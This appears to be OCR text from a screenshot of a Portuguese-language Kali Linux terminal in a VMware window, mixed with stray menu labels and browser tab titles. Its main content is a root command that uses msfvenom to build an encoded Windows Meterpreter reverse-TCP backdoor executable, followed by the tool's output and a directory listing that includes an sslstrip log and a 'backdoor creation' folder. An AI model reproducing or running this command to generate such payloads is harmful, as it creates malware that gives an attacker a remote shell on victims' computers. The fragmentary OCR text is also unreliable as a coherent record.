 que eu digfito é capitu
Debian 7 - VMware Player (Non-commercial use only)
Player
Control
sua loja virtual
Aplicativos
Locais
Terminal
Dom, 09:51
1
pt
ogle
root@kali: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.25.12 lport=4444 -e x86/shikata_
ga_nai -i 3 --platform win -f exe -o teste.exe
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai chosen with final size 414
Payload size: 414 bytes
Final size of exe file: 73802 bytes
Saved as: teste.exe
root@kali:~# ls
Área de trabalho Documentos Imagens Música sslstrip.log teste2.exe Vídeos
criação backdoor Downloads Modelos Público teste10.exe teste.exe
root@kali:~#
Localizar
Substitui
Seleciona
Edição
chega a mais de 4 milhões de celulares no AM neste domingo ...
String em JAVA - captura do teclado - Fórum DevMedia